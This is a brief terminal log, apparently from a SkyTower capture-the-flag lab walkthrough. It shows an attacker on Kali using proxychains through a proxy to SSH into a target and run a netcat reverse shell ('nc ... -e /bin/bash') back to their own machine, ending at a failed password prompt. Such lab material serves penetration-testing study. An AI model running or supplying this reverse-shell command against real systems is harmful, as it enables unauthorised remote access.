 ┌──(kali㉿Kali)-[~/hk/skytower]
└─$ proxychains ssh john@192.168.2.176 nc 192.168.2.177 2233 -e /bin/bash
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  192.168.2.176:3128  ...  192.168.2.176:22  ...  OK
john@192.168.2.176's password:
Permission denied, please try again.
john@192.168.2.176's password: